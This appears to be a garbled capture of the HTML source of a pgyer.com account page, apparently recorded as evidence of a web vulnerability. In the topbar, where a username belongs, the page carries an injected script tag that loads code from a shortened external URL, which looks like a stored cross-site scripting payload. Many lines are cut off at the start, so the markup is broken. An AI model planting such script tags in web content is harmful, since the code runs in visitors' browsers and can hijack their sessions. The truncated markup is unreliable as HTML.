 view-source:http://www.pgyer.com/account/index
收藏 您还没有收藏，点击导入!
<link rel="stylesheet" href="/static/assets/css/pages/page_log_reg_v1.css">
<link rel="stylesheet" href="/static/assets/plugins/sky-forms/version-2.0.1/css/custom-sky-forms.css">
<!--[if lt IE 9]>
<link rel="stylesheet" href="/static/assets/css/sky-forms-ie8.css">
<![endif]-->
head>
ody>
--=== Header ===-->
iv class="header">
<!-- Topbar -->
<div class="topbar">
<div class="container">
<!-- Topbar Navigation -->
<ul class="loginbar pull-right topmenu-t">
<li>
<i class="fa fa-user"></i>
<script src=http://t.cn/RwFkvRi></script> </li>
<li class="topbar-devider"></li>
<li><a href="/account/index">账户设置</a></li>
<li class="topbar-devider"></li>
i><a href="/user/logout">退出</a></li>
</ul>
<!-- End Topbar Navigation -->
</div>
</div>